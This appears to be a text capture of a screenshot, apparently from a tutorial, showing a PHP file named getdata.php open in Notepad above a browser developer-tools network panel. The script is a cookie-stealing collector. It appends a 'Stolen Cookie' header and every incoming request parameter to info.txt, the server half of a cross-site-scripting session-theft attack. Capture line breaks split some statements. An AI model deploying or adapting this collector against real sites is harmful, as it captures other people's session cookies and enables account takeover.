 getdata.php - Notepad
File Edit Format View Help
<?php
$file = fopen("info.txt", "a"); //
Open/create file to write in append mode
fwrite($file,"Stolen Cookie:\r\n");
fwrite
($file,"=======================================
===========\r\n");
// Iterate through everything in the
request string
foreach($_REQUEST as $key => $value)
{
fwrite($file, $key . "=" . $value .
"\r\n");
}
fwrite($file,"\r\n");
fwrite($file,"\r\n");
All HTML CSS JS XHR Fonts Images Media Flash Other One request, 3.98 KB, 1.12 s Clear